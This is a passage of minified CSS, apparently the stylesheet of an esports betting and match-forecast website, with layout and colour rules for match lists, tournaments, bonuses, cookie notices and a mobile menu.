.factor_logo{align-items:center;display:flex;margin-left:4px}@media only screen and (max-width:1200px){.content-match .live_factor_list .factor_logo{height:16px;width:16px}}.content-match .live_factor_list .more{align-items:center;background-color:#2f3541;border-radius:4px;display:flex;font-family:Montserrat,sans-serif;font-size:12px;font-weight:700;gap:4px;height:49px;justify-content:center;line-height:20px;margin:0 30%;min-width:144px;padding:10px}@media only screen and (max-width:1200px){.content-match .live_factor_list .more{height:34px;min-width:93px;padding:8px 4px}}.content-match .live_factor_list .more_number{color:#fff;font-size:17px;font-weight:700;line-height:29px;text-align:center}@media only screen and (max-width:1200px){.content-match .live_factor_list .more_number{font-size:10px;line-height:20px;text-align:center}}.content-archive main,.content-author main,.content-author-news main,.content-category main,.content-tag main{gap:12px}.content-archive .posts,.content-author .posts,.content-author-news .posts,.content-category .posts,.content-tag .posts{display:flex;flex-wrap:wrap;gap:24px}.content-archive .posts .article,.content-author .posts .article,.content-author-news .posts .article,.content-category .posts .article,.content-tag .posts .article{width:calc(50% - 12px)}@media only screen and (max-width:1140px){.content-archive .posts .article,.content-archive .posts .article_thumbnail img,.content-author .posts .article,.content-author .posts .article_thumbnail img,.content-author-news .posts .article,.content-author-news .posts .article_thumbnail img,.content-category .posts .article,.content-category .posts .article_thumbnail img,.content-tag .posts .article,.content-tag .posts .article_thumbnail img{width:100%}}.content-archive .posts .article_title,.content-author .posts .article_title,.content-author-news .posts .article_title,.content-category .posts .article_title,.content-tag .posts .article_title{font-size:16px;line-height:24px}.content-author__inner{width:100%}.content-author__tabs.content-author__tabs.content-author__tabs{margin:18px 0 40px}@media only screen and (max-width:1139.98px){.content-author__tabs.content-author__tabs.content-author__tabs{margin:18px 0 32px}}@media only screen and (max-width:766.98px){.content-author__tabs-content.forecasts-block{margin-bottom:32px}}@media only screen and (min-width:768px){.content-author__tabs-content.forecasts-block{margin-bottom:40px}}@media only screen and (max-width:766.98px){.content-bonuses-hub .block-bonus-tabs,.content-bonuses-hub .block-posts-carousel,.content-bonuses-tag .block-bonus-tabs,.content-bonuses-tag .block-posts-carousel{margin-bottom:.125rem;margin-top:.125rem}}@media only screen and (min-width:768px){.content-bonuses-hub .block-bonus-tabs,.content-bonuses-hub .block-posts-carousel,.content-bonuses-tag .block-bonus-tabs,.content-bonuses-tag .block-posts-carousel{margin-bottom:.625rem;margin-top:.625rem}}.content-bonuses-hub .posts,.content-bonuses-tag .posts{display:flex;flex-wrap:wrap}@media only screen and (max-width:766.98px){.content-bonuses-hub .posts,.content-bonuses-tag .posts{row-gap:1.125rem}}@media only screen and (min-width:768px){.content-bonuses-hub .posts,.content-bonuses-tag .posts{gap:1.5rem}}@media only screen and (max-width:766.98px){.content-bonuses-hub .posts .element,.content-bonuses-tag .posts .element{width:100%}}@media only screen and (min-width:768px){.content-bonuses-hub .posts .element,.content-bonuses-tag .posts .element{width:calc(50% - .75rem)}}.content-forecasts-hub .wp-block-heading,.content-forecasts-hub h1,.content-forecasts-hub h1+p,.content-match-hub .wp-block-heading,.content-match-hub h1,.content-match-hub h1+p,.content[class*=" content-bookmaker-rating"] .wp-block-heading,.content[class*=" content-bookmaker-rating"] h1,.content[class*=" content-bookmaker-rating"] h1+p{color:var(--wp--preset--color--neutral-100);width:100%}.content-forecasts-hub h1+p,.content-match-hub h1+p,.content[class*=" content-bookmaker-rating"] h1+p{margin-top:-22px}.content-forecasts-hub main>p,.content-match-hub main>p,.content[class*=" content-bookmaker-rating"] main>p{color:var(--wp--preset--color--neutral-100);font-size:1rem;font-style:normal;font-weight:400;line-height:1.625rem}.content-team{gap:40px}@media only screen and (max-width:1200px){.content-team{gap:32px}}.content-team .tabs{margin-bottom:0;margin-top:-12px}.content-404 .error{align-items:center;display:flex;flex-direction:column;gap:2rem;margin:0 auto;max-width:600px;padding-bottom:50px;padding-top:50px;text-align:center}.content-404 .error_link{color:#f64747;transition:all .3s ease}.content-404 .error_link:hover{color:#ff6363}.content-tournament .block_info{min-height:186px;padding:32px 24px 32px 166px}@media only screen and (max-width:1200px){.content-tournament .block_info{padding:32px 24px}.content-tournament .block_info .title{font-size:17px;line-height:26px;min-height:68px;padding-left:84px}}.content-tournament .block_info .image{border-radius:18px;left:24px;top:32px}.content-tournaments-hub h1{font-size:32px;letter-spacing:.21px;line-height:38px}.content-tournaments-hub .series{width:100%}.content-tournaments-hub .series .games,.content-tournaments-hub .series>.tabs{margin-bottom:24px}.content-tournaments-hub .series>.tabs_content_item{gap:18px}.content-tournaments-hub .tournament_list{display:flex;flex-direction:column;gap:8px}.content-tournaments-hub .tournament_list_item{background-color:#1c1c25;border-radius:18px;display:flex;flex-direction:column;padding:16px 16px 16px 136px;position:relative;width:100%}@media only screen and (max-width:1140px){.content-tournaments-hub .tournament_list_item{padding-left:100px}}.content-tournaments-hub .tournament_list_item:hover .name{color:#f64747}.content-tournaments-hub .tournament_list_item .image{background-color:#4e4e4e;background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:12px;height:104px;left:16px;position:absolute;top:16px;width:104px}@media only screen and (max-width:1140px){.content-tournaments-hub .tournament_list_item .image{height:68px;width:68px}}.content-tournaments-hub .tournament_list_item .game{align-items:center;color:#6c6e78;display:flex;font-size:12px;font-weight:400;gap:5px;line-height:21px}.content-tournaments-hub .tournament_list_item .game img{filter:grayscale(1) brightness(130%);height:12px;width:12px}.content-tournaments-hub .tournament_list_item .name{color:#fff;font-size:16px;font-weight:700;line-height:24px;margin-bottom:16px;transition:all .3s ease}.content-tournaments-hub .tournament_list_item .info{display:flex;gap:24px}@media only screen and (max-width:1140px){.content-tournaments-hub .tournament_list_item .info{flex-direction:column;gap:8px}}.content-tournaments-hub .tournament_list_item .info_item{display:flex;flex-direction:column}.content-tournaments-hub .tournament_list_item .info_item_name{color:#6c6e78;font-size:12px;font-weight:400;line-height:21px}.content-tournaments-hub .tournament_list_item .info_item_value{color:#fff;font-size:14px;font-weight:600;line-height:24px}html{font-size:16px}body{background-color:#111118;color:#fff;font-family:Open Sans,sans-serif;overflow:hidden}body.admin-bar header{top:32px}@media only screen and (max-width:782px){body.admin-bar header{top:0}}@media only screen and (min-width:768px){body.admin-bar .stycky-top-promo-block{top:calc(32px + 3.5625rem)}}body:after{background:rgba(0,0,0,.85);bottom:0;content:"";left:0;opacity:0;position:fixed;right:0;top:0;transition:all .3s ease;visibility:hidden;z-index:13}body.overlay,body:not(.overlay):has(.modal.visible){overflow:hidden}body.overlay:after,body:not(.overlay):has(.modal.visible):after{opacity:1;visibility:visible}footer,header{width:100%}button,input{border:0;outline:none}h1,h2,h3,h4,h5,h6{font-family:Montserrat,sans-serif;margin-bottom:0}.faq_title{font-size:26px;line-height:28px;margin-bottom:12px}.faq .accordion:not(:last-child){border-bottom:1px solid #272732}.faq .accordion_title{font-size:17px;line-height:26px;padding:24px 48px 24px 0}.faq .accordion_title:after{right:20px}@media only screen and (max-width:1200px){.faq .accordion_title:after{right:16px}}.faq .accordion_content{font-size:16px;font-weight:400;line-height:26px;padding-bottom:24px;word-wrap:break-word}.wysiwyg_text+.faq{padding-top:32px}body.author .main,body.category .main,body.single-bonuses .main,body.single-post .main,body.tag .main{gap:12px}body.author .tabs,body.category .tabs,body.single-bonuses .tabs,body.single-post .tabs,body.tag .tabs{margin-bottom:12px}.block.block-text .article_author,body.author .article_author,body.category .article_author,body.single-forecast .article_author,body.single-post .article_author,body.tag .article_author{display:flex;flex-direction:column;justify-content:center;padding-left:40px;position:relative}.block.block-text .article_author_avatar,body.author .article_author_avatar,body.category .article_author_avatar,body.single-forecast .article_author_avatar,body.single-post .article_author_avatar,body.tag .article_author_avatar{background-image:url(images/no-avatar.png);background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:100%;height:32px;left:0;position:absolute;top:50%;transform:translateY(-50%);width:32px}.block.block-text .article_author_short-caption,body.author .article_author_short-caption,body.category .article_author_short-caption,body.single-forecast .article_author_short-caption,body.single-post .article_author_short-caption,body.tag .article_author_short-caption{color:#a0a7ab;font-size:var(--wp--preset--font-size--text-xs);letter-spacing:var(--wp--custom--letter-spacing--text-xs);line-height:var(--wp--custom--line-height--text-xs)}.block.block-text .article_author a,body.author .article_author a,body.category .article_author a,body.single-forecast .article_author a,body.single-post .article_author a,body.tag .article_author a{color:#fff;font-size:12px;font-weight:700;line-height:18px}.block.block-text .article_author a:before,body.author .article_author a:before,body.category .article_author a:before,body.single-forecast .article_author a:before,body.single-post .article_author a:before,body.tag .article_author a:before{bottom:0;content:"";left:0;position:absolute;right:0;top:0}.block.block-text .article_date,body.author .article_date,body.category .article_date,body.single-forecast .article_date,body.single-post .article_date,body.tag .article_date{color:#a0a7ab;font-size:12px;font-weight:400;line-height:18px}.articles>.article .article_author,.posts>.article .article_author{margin-bottom:7px;margin-top:11px}.wrp{margin:0 auto;max-width:1142px;width:100%}a{transition:all .3s ease}a:hover{color:inherit;-webkit-text-decoration:none;text-decoration:none}.breadcrumbs span{color:#fff}.breadcrumbs a,.breadcrumbs span{align-items:center;display:flex;font-size:14px;height:40px}.breadcrumbs a:after{border:solid #a0a7ab;border-width:0 1px 1px 0;content:"";display:inline-block;margin:0 12px;padding:3px;transform:rotate(-45deg)}.sidebar_banner{border-radius:18px;overflow:hidden;width:100%}.sidebar_banner>div{min-height:410px}.flag{background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:2px;height:12px;overflow:hidden;width:20px}img:not(.no_image){height:auto;max-width:100%}.rounded{border-radius:8px}.main{display:flex;flex-direction:column;gap:40px;width:100%}@media only screen and (max-width:1200px){.main{gap:32px}}.main:has(+.sidebar){width:calc(100% - 380px)}@media only screen and (max-width:1200px){.main:has(+.sidebar){width:100%}}.main .prognozy{display:none}@media only screen and (max-width:1200px){.main .prognozy{display:block}}.article_author,.article_excerpt,.article_thumbnail{width:100%}.categories,.tags{display:flex;flex-wrap:wrap;gap:.25rem}.categories a,.tags a{background:#272732;border-radius:.25rem;color:#808689;font-size:.75rem;font-style:normal;font-weight:600;line-height:1.125rem;padding:.1875rem .5rem .3125rem}.categories a:hover,.tags a:hover{background-color:#44464c;color:#fff;transition:all .3s ease}.block.live{gap:24px 8px}.block.live .live_info{color:#fff;font-size:16px;font-weight:700;line-height:24px;padding-top:24px;text-align:center;width:100%}.block.live .live_info_tournament{color:#a0a7ab;font-size:12px;font-weight:400;line-height:21px}.block.live .live_team{flex-direction:column;padding-top:0}.nk-navbar .nk-nav>li>a{padding:6px 10px}.BetBoom{background:url(images/betboom_icon.png) 50%/contain no-repeat;flex-shrink:0;height:16px;width:16px}.handicap{display:flex;width:100%}.handicap_list_item{display:flex;flex-direction:column;gap:16px;width:calc(50% - 8px)}.betting_accordion_content .logo,.betting_accordion_content .results_item_logo{height:24px;width:24px}.block-banner_middle{display:none}@media only screen and (max-width:1200px){.block-banner_middle{display:block}}.middle_banner{border-radius:18px;display:none;overflow:hidden}@media only screen and (max-width:1200px){.middle_banner{display:block}}.middle_banner>div{height:110vw}.lwa-register p{color:#fff}.draggable{cursor:grab;-webkit-user-select:none;-moz-user-select:none;user-select:none}.nk-modal .modal-dialog{left:50%;margin:0!important;top:50%;transform:translate(-50%,-50%)!important;width:calc(100% - 20px)!important}#reply-title{font-size:20px}#reply-title:before{margin-right:20px}#reply-title:after{margin-left:20px}#reply-title small{white-space:nowrap}.nk-comment+#respond{margin-top:20px}.lwa-title{color:#fff}footer .widget_nav_menu a{padding:14px 40px!important}#user_bottom_menu~div[style*="position: fixed; z-index: 999999; bottom: 0px;"]{display:none}#user_bottom_menu.show~div[style*="position: fixed; z-index: 999999; bottom: 0px;"]{display:block}.cookies_message:has(~#user_bottom_menu.show):has(~div[style*="position: fixed; z-index: 999999; bottom: 0px;"]){bottom:100px}.cookies_message{align-items:center;background:#fff;border-radius:10px;bottom:20px;display:none;justify-content:space-between;left:50%;max-width:872px;padding:16px;position:fixed;transform:translateX(-50%);width:calc(100% - 32px);z-index:13}.cookies_message.visible{display:flex}.cookies_message:before{background:url(images/cookie.svg) 50%/contain no-repeat;content:"";flex-shrink:0;height:24px;margin-right:12px;width:24px}.cookies_message_text{color:#292e38;font-size:14px;line-height:24px;margin-right:50px}.cookies_message_text a{color:#f64747;transition:all .3s ease}.cookies_message_text a:hover{color:inherit}.cookies_message_btn{background:#f64747;border:0;border-radius:8px;color:#fff;cursor:pointer;display:flex;font-family:Montserrat,sans-serif;font-size:12px;font-weight:700;justify-content:center;letter-spacing:-.08px;line-height:16px;margin-left:auto;outline:0;padding:8px 10px;text-transform:uppercase;transition-duration:.15s;transition-property:color;transition-timing-function:ease}.cookies_message_btn:hover{background:#dd163b}@media(max-width:575px){.cookies_message_text{font-size:12px;line-height:21px}}.register_message{color:#a0a7ab;font-family:Open Sans,sans-serif;font-size:12px;letter-spacing:-.1px;line-height:1.2;margin-bottom:16px}@media only screen and (max-width:1199px){.tournaments_list_item .more_text{display:flex!important}}@media(max-width:768px){.nk-navbar .nk-nav-logo img{max-width:100%}}.wysiwyg_text{overflow:hidden;width:100%}.wysiwyg_text .navigation{background-color:#272732;border-radius:18px;margin-bottom:32px;padding-left:24px;padding-right:24px}@media only screen and (max-width:1199.98px){.wysiwyg_text .navigation{padding-left:16px;padding-right:16px}}.wysiwyg_text .navigation:not(:first-child){margin-top:32px}.wysiwyg_text .navigation_title{font-size:16px;font-weight:700;line-height:24px;padding-bottom:16px;padding-right:44px;padding-top:16px}.wysiwyg_text .navigation_title:after{right:0}@media only screen and (max-width:1199.98px){.wysiwyg_text .navigation_title:after{right:4px}}.wysiwyg_text .navigation_links{display:flex;flex-direction:column;padding-bottom:18px}.wysiwyg_text .navigation_links a{display:flex;font-size:16px;font-weight:400;line-height:26px;padding:4px 16px;width:100%}.wysiwyg_text a:not([class]){color:#418af4;cursor:pointer;transition:all .3s ease}.wysiwyg_text a:not([class]):hover{color:#598fde}.wysiwyg_text blockquote{border-left:2px solid #ff7e62;padding-bottom:8px;padding-left:24px;padding-top:8px;position:relative}.wysiwyg_text blockquote footer{align-items:center;display:flex;font-size:12px;font-weight:700;gap:8px;line-height:18px}.wysiwyg_text blockquote footer *{margin:0;padding:0}.wysiwyg_text blockquote footer figure{border-radius:100%;height:32px;margin:0;overflow:hidden;width:32px}.wysiwyg_text .wp-caption,.wysiwyg_text blockquote,.wysiwyg_text iframe,.wysiwyg_text img:not(.legal-gallery img):not(.block-carousel img):not(table img):not(.block-rating img):not(.inline-img-wrap img):not(.article_thumbnail img):not(.not-prose img):not(.widget__logo):not(.teams-item__logo):not(.team):not(.bookmaker-kf img){margin-bottom:32px;margin-top:32px}.wysiwyg_text .inline-img-wrap{align-items:center;display:inline-block}.wysiwyg_text .inline-img-wrap img{height:18px;max-width:24px;vertical-align:middle;width:auto}.wysiwyg_text img:not(.legal-gallery img):not(.block-carousel img):not(table img):not(.block-rating img):not(.not-prose img){float:none}.wysiwyg_text img:not(.legal-gallery img):not(.block-carousel img):not(table img):not(.block-rating img):not(.not-prose img).alignleft{margin-right:auto}.wysiwyg_text img:not(.legal-gallery img):not(.block-carousel img):not(table img):not(.block-rating img):not(.not-prose img).aligncenter{margin-left:auto;margin-right:auto}.wysiwyg_text img:not(.legal-gallery img):not(.block-carousel img):not(table img):not(.block-rating img):not(.not-prose img).alignright{margin-left:auto}.wysiwyg_text .wp-caption img{margin-bottom:8px}.wysiwyg_text .wp-caption-text{color:#808689;font-size:14px;font-weight:400;line-height:22px}.wysiwyg_text iframe{aspect-ratio:16/9;display:flex;height:auto;width:100%}.wysiwyg_text .block-carousel:not(:first-child){margin-top:1.125rem}.wysiwyg_text .block-carousel:not(:last-child){margin-bottom:1.125rem}.wysiwyg_text .block-read-also:not(:first-child){margin-top:1.5rem}.wysiwyg_text .block-read-also:not(:last-child){margin-bottom:1.5rem}.wysiwyg_text p:not(.custom-list p):not(.read-also-item__description):not(.not-prose p){word-wrap:break-word}.wysiwyg_text p:not(.custom-list p):not(.read-also-item__description):not(.not-prose p):not(:first-child){margin-top:1.125rem}.wysiwyg_text p:not(.custom-list p):not(.read-also-item__description):not(.not-prose p):not(:last-child){margin-bottom:1.125rem}.wysiwyg_text h1,.wysiwyg_text h2,.wysiwyg_text h3,.wysiwyg_text h4,.wysiwyg_text h5,.wysiwyg_text h6{font-family:Montserrat,sans-serif;font-weight:700;scroll-margin-top:70px}.wysiwyg_text h1 *,.wysiwyg_text h2 *,.wysiwyg_text h3 *,.wysiwyg_text h4 *,.wysiwyg_text h5 *,.wysiwyg_text h6 *{font-family:inherit!important;font-size:inherit!important;font-weight:inherit!important;line-height:inherit!important}.wysiwyg_text h1,.wysiwyg_text h2,.wysiwyg_text h3,.wysiwyg_text h3:not(.accordion_title):not(.article_title){margin-bottom:18px}.wysiwyg_text h1:not(:first-child),.wysiwyg_text h2:not(:first-child),.wysiwyg_text h3:not(:first-child){margin-top:32px}.wysiwyg_text h4,.wysiwyg_text h5,.wysiwyg_text h6{margin-bottom:9px}.wysiwyg_text h4:not(:first-child),.wysiwyg_text h5:not(:first-child),.wysiwyg_text h6:not(:first-child){margin-top:18px}.wysiwyg_text h1{font-size:32px;letter-spacing:.21px;line-height:38px}.wysiwyg_text h2{font-size:26px;line-height:28px}.wysiwyg_text h3:not(.article_title){font-size:22px;line-height:26px}.wysiwyg_text h4{font-size:17px;line-height:26px}.wysiwyg_text h5{font-size:14px;letter-spacing:-.08px;line-height:20px}.wysiwyg_text img:not(.legal-gallery img):not(.block-carousel img):not(table img):not(.block-rating img):not(.inline-img-wrap img):not(.widget__logo):not(.not-prose img){border-radius:18px;display:flex;overflow:hidden}.wysiwyg_text ol:not(.primary-list):not(.default-list),.wysiwyg_text ul:not(.primary-list):not(.default-list){display:flex;flex-direction:column;padding-left:.75rem;row-gap:.75rem}.wysiwyg_text ol:not(.primary-list):not(.default-list):not(:first-child),.wysiwyg_text ul:not(.primary-list):not(.default-list):not(:first-child){margin-top:1.125rem}.wysiwyg_text ol:not(.primary-list):not(.default-list):not(:last-child),.wysiwyg_text ul:not(.primary-list):not(.default-list):not(:last-child){margin-bottom:1.125rem}.wysiwyg_text ol:not(.primary-list):not(.default-list) li,.wysiwyg_text ul:not(.primary-list):not(.default-list) li{font-size:1rem;font-style:normal;font-weight:400;line-height:1.625rem;padding-left:2rem;position:relative;width:100%}.wysiwyg_text ol:not(.primary-list):not(.default-list) li:before,.wysiwyg_text ul:not(.primary-list):not(.default-list) li:before{left:0;position:absolute}.wysiwyg_text ol:not(.primary-list):not(.default-list){list-style:none}.wysiwyg_text ol:not(.primary-list):not(.default-list) li:before{color:#fff;content:counter(list-item) " ";display:inline-block;font-size:1rem;font-weight:600;height:1.5rem;line-height:1.375rem;text-align:center;width:1.5rem}.wysiwyg_text ul:not(.primary-list):not(.default-list) li:before{color:#fff;content:"";font-family:gg-icons;font-size:24px;line-height:24px}.wysiwyg_text ul:not(.primary-list):not(.default-list) li strong{font-weight:700;line-height:24px;margin-bottom:4px}@media only screen and (max-width:766.98px){.wysiwyg_text .widget{flex-wrap:wrap}.wysiwyg_text .widget_1{-moz-column-gap:1rem;column-gap:1rem}.wysiwyg_text .widget_1 .widget__logo{height:2.5rem;width:2.5rem}.wysiwyg_text .widget_1 .widget_bonus{width:calc(100% - 3.5rem)}.wysiwyg_text .widget_2_type_bet{width:100%}.wysiwyg_text .widget_2_factor{width:calc(100% - 2.75rem)}}@media only screen and (min-width:768px){.wysiwyg_text .widget_1{align-items:center;-moz-column-gap:1.5rem;column-gap:1.5rem}.wysiwyg_text .widget_1 .widget__logo{height:4rem;width:4rem}.wysiwyg_text .widget_1 .widget_bonus{width:calc(100% - 19.875rem)}.wysiwyg_text .widget_2_type_bet{margin-right:.75rem;min-width:calc(100% - 9.625rem)}.wysiwyg_text .widget_2_factor{min-width:6.125rem}}.wysiwyg_text .widget{background-color:#272732;border-radius:1.125rem;display:flex;margin:1.125rem 0 1.75rem;padding:1rem;position:relative;row-gap:1.5rem;width:100%}.wysiwyg_text .widget__logo{background-color:#1c1c25;border-radius:12%;flex-shrink:0}.wysiwyg_text .widget .widget_description{bottom:-1.375rem;color:#565860;font-size:.625rem;font-style:normal;font-weight:400;left:0;line-height:1.125rem;position:absolute}.wysiwyg_text .widget .widget_description:after{content:attr(data-token)}.wysiwyg_text .widget:hover{color:#fff;opacity:.8;text-decoration:none;text-decoration:initial}.wysiwyg_text .widget p{margin:0 0 18px}.wysiwyg_text .widget span{color:#fff}.wysiwyg_text .widget_1 .widget_bonus{align-items:center;-moz-column-gap:8px;column-gap:8px;display:flex;flex-wrap:wrap;font-family:Montserrat,sans-serif;font-feature-settings:"smcp";font-size:1.375rem;font-style:normal;font-variant:small-caps;font-weight:700;line-height:1.625rem}.wysiwyg_text .widget_1 .widget_bonus-description{color:#ccc;font-family:Open Sans,sans-serif;font-size:1rem;font-style:normal;line-height:1.5rem;width:100%}.wysiwyg_text .widget_1 .widget_link{align-items:center;background-color:#f64747;border-radius:.5rem;-moz-column-gap:.5rem;column-gap:.5rem;display:flex;font-size:.875rem;font-style:normal;font-weight:700;justify-content:center;line-height:1.375rem;margin-left:auto;padding:.625rem 1.125rem;transition:all .3s ease}@media only screen and (max-width:1199.98px){.wysiwyg_text .widget_1 .widget_link{width:100%}}.wysiwyg_text .widget_1 .widget_link:hover{background-color:#ff6363;-webkit-text-decoration:none;text-decoration:none}.wysiwyg_text .widget_1 .widget_link:after{content:"";font-family:gg-icons;font-size:1.5rem;font-weight:400;line-height:1.5rem}.wysiwyg_text .widget_2{align-items:center;color:#fff;font-size:16px;font-weight:700;justify-content:space-between;line-height:24px}.wysiwyg_text .widget_2_type_bet{order:0}.wysiwyg_text .widget_2_factor,.wysiwyg_text .widget_2_type_bet{font-size:1.375rem;font-style:normal;font-weight:700;line-height:1.625rem}.wysiwyg_text .widget_2_factor{align-items:center;background-color:#f64747;border-radius:.5rem;display:flex;justify-content:center;order:2;padding:.4375rem .5rem}.wysiwyg_text .widget_2 .widget__logo{flex-shrink:0;height:2.5rem;margin-left:auto;margin-right:.25rem;width:2.5rem}.wysiwyg_text .swiper-button:not(.block-carousel .swiper-button){display:flex}.wysiwyg_text .swiper-button-next,.wysiwyg_text .swiper-button-prev{align-items:center;background-color:rgba(35,35,47,.8);border-radius:20px;cursor:pointer;height:40px;justify-content:center;position:absolute;top:50%;transition:all .3s ease;width:40px;z-index:11}.wysiwyg_text .swiper-button-next:hover,.wysiwyg_text .swiper-button-prev:hover{background-color:rgba(42,42,53,.8)}.wysiwyg_text .swiper-button-next:before,.wysiwyg_text .swiper-button-prev:before{background:url(images/swiper-arrow.svg) no-repeat 50%/contain;content:"";height:14px;transition-duration:.3s;transition-property:all;transition-timing-function:ease;width:8px}.wysiwyg_text .swiper-button-prev{left:10px;transform:translateY(-50%) scaleX(-1)}.wysiwyg_text .swiper-button-next{right:10px;transform:translateY(-50%)}.wysiwyg_text .math-svg:not(:first-child){margin-top:16px}.wysiwyg_text .math-svg:not(:last-child){margin-bottom:16px}.mobile_menu{background:#1c1c25;display:none;flex-direction:column;height:100%;position:fixed;right:-100%;top:0;transition:all .3s ease;width:100%;z-index:12}@media only screen and (max-width:1199px){.mobile_menu{display:flex}}.mobile_menu.visible{right:0}.mobile_menu .top{align-items:center;border-bottom:1px solid #2a2a35;display:flex;justify-content:space-between;padding:13px 16px}.mobile_menu .top .mobile_menu_logo{background-image:url(images/logo.svg);background-position:50%;background-repeat:no-repeat;background-size:cover;height:28px;width:126px}.mobile_menu .top .close_btn svg{height:14px;width:14px}.mobile_menu .links{display:flex;flex-direction:column;gap:12px;padding:16px}.mobile_menu .links .mobile_menu_profile_link{background-color:#272732;border-radius:8px;font-size:16px;font-weight:600;gap:12px;line-height:24px;padding:12px 16px}.mobile_menu .links .mobile_menu_profile_link:before{display:none}.mobile_menu .links .mobile_menu_profile_link:after{background:url(images/more_link.svg) no-repeat 50%/contain;content:"";filter:brightness(0) invert(1);height:24px;margin-left:auto;width:24px}.mobile_menu .links .mobile_menu_profile_link span{background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:100%;height:32px;width:32px}.mobile_menu .links .mobile_menu_sign_in_btn{background-color:#272732;border-radius:8px;padding:16px 8px}.mobile_menu .links .mobile_menu_sign_in_btn:before{background:url(images/login.svg) no-repeat 50%/contain;content:"";height:24px;width:24px}.mobile_menu .links .mobile_menu_home:before{background-image:url(images/home.svg)}.mobile_menu .links .menu_list>li>a[href*="/tournament/"]:before{background-image:url(images/lightning.svg)}.mobile_menu .links .menu_list>li>a[href*="/match"]:before,.mobile_menu .links .menu_list>li>a[href*="/match-center"]:before{background-image:url(images/cup.svg)}.mobile_menu .links .menu_list>li>a[href*="/news"]:before{background-image:url(images/news.svg)}.mobile_menu .links .menu_list>li>a[href*="/blogs"]:before{background-image:url(images/blog.svg)}.mobile_menu .links .menu_list>li>a[href*="/wiki/"]:before{background-image:url(images/wiki.svg)}.mobile_menu .links .menu_list>li>a[href*="/prognozy/"]:before{background-image:url(images/line-chart-up.svg)}.mobile_menu .links .menu_list>li>a[href*="/bonuses/"]:before{background-image:url(images/gift.svg)}.mobile_menu .links .menu_list>li>a[href*="/bookmaker-cybersport/"]:before{background-image:url(images/bookmaker.svg)}.mobile_menu .links a{align-items:center;color:#fff;display:flex;font-size:16px;font-weight:600;gap:8px;line-height:24px;padding-bottom:8px;padding-top:8px}.mobile_menu .links a:before{background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";height:24px;width:24px}.mobile_menu .links ul{display:flex;flex-direction:column;gap:12px;list-style:none;margin:0;padding:0}.mobile_menu .links ul li{position:relative}.mobile_menu .links ul li .submenu-arrow{background:url(images/arrow-down.svg) 50%/contain no-repeat;cursor:pointer;height:24px;position:absolute;right:0;top:8px;transition:all .3s ease;width:24px}.mobile_menu .links ul li .submenu-arrow:hover{opacity:.7}.mobile_menu .links ul li .submenu-arrow.visible{transform:rotate(180deg)}.mobile_menu .links ul li .submenu-arrow.visible+ul{display:inline;display:initial}.mobile_menu .links ul li .sub-menu{display:none}.notify{align-items:center;background:#61ff83;border-radius:18px;color:#1c1c2a;display:flex;font-size:14px;font-weight:700;gap:16px;left:50%;line-height:22px;max-width:323px;opacity:0;padding:18px 24px;position:fixed;top:-100px;transform:translateX(-50%);visibility:hidden;z-index:11}.notify.visible{opacity:1;top:68px;transition:all .3s ease;visibility:visible}.notify:before{content:"";flex-shrink:0;height:28px;width:28px}.notify.email:before{background:url(images/notify_mail.svg) 50%/contain no-repeat}.notify.update:before{background:url(images/notify_success.svg) 50%/contain no-repeat}.default_image{background-image:url(images/no-image.svg)}.no_image{-o-object-fit:cover;object-fit:cover}.js-loaded .mobile_menu,.js-loaded .modal{display:flex!important}label{cursor:pointer}input[type=checkbox]{cursor:pointer;display:none}input[type=checkbox]:checked+.checkmark{background-color:#f64747;border-color:#f64747}input[type=checkbox]:checked+.checkmark .error{display:none}input[type=checkbox]:checked+.checkmark:after{opacity:1;visibility:visible}input[type=checkbox]+.checkmark{border:1px solid #6c6e78;border-radius:4px;cursor:pointer;display:inline-block;height:20px;margin-bottom:-4px;margin-right:8px;position:relative;transition:all .3s ease;width:20px}input[type=checkbox]+.checkmark:hover{background-color:#ff6363;border-color:#ff6363}input[type=checkbox]+.checkmark:hover:after{opacity:1;visibility:visible}input[type=checkbox]+.checkmark:has(span){border:1px solid #e1284a}input[type=checkbox]+.checkmark:has(span) span{display:block}input[type=checkbox]+.checkmark span{background:#fff;box-shadow:0 0 1px 2px #000;color:#000;display:none;left:calc(100% + 15px);padding:5px 10px;position:absolute;top:50%;transform:translateY(-50%);white-space:nowrap}input[type=checkbox]+.checkmark span:before{border-bottom:15px solid transparent;border-right:10px solid #fff;border-top:15px solid transparent;content:"";position:absolute;right:100%;top:0}input[type=checkbox]+.checkmark:after{background:url(images/check.svg) 50%/contain no-repeat;content:"";height:10px;left:50%;opacity:0;position:absolute;top:50%;transform:translate(-50%,-50%);transition:all .3s ease;visibility:hidden;width:10px}.user_avatar{background-image:url(images/default_avatar.svg)}.ups_overlay{align-items:center;background:rgba(0,0,0,.65);bottom:0;display:flex;justify-content:center;left:0;position:fixed;right:0;top:0;z-index:999}@media only screen and (max-width:1199px){.ups_overlay{align-items:flex-end}}.ups{align-items:center;background:#1c1c25;border-radius:18px;display:flex;flex-direction:column;justify-content:center;max-width:423px;padding:32px;text-align:center;width:100%}.ups_img{background:url(images/ups.svg) 50%/contain no-repeat;height:112px;margin-bottom:24px;width:153px}.ups_title{font-size:20px;font-style:normal;font-weight:700;line-height:28px;margin-bottom:8px}.ups_description{font-size:16px;font-style:normal;font-weight:400;line-height:26px;margin-bottom:28px}.ups_description a{color:#418af4;transition:all .3s ease}.ups_description a:hover{opacity:.7}.ups_btn{background:#f64747;border-radius:8px;color:#fff;font-size:16px;font-style:normal;font-weight:700;line-height:24px;padding:12px;transition:all .3s ease;width:100%}.ups_btn:hover{background:#ff6363}.author-description{background-color:#1c1c25;border-radius:18px;padding:24px}.author-info{justify-content:center;min-height:140px;padding-left:140px;padding-right:24px}@media only screen and (max-width:1199.98px){.author-info{min-height:100px;padding-left:84px;padding-right:16px}}.author-info__image.author-info__image{height:92px;left:24px;width:92px}@media only screen and (max-width:1199.98px){.author-info__image.author-info__image{height:52px;left:16px;width:52px}}.author-info__caption{color:#808689;font-size:14px;line-height:22px;margin-top:8px}@media only screen and (max-width:1199.98px){.author-info__caption{margin-top:4px}}#banner_top{height:80px;width:100%}.sidebar_banner{position:sticky;top:80px}.blog_posts_list{display:flex;flex-wrap:wrap;justify-content:space-between;row-gap:32px;width:100%}.blog_posts_list .article{width:calc(33.33333% - 12px)}@media only screen and (max-width:1189.98px){.blog_posts_list .article{display:none}}.blog_posts_list .article:first-of-type,.blog_posts_list 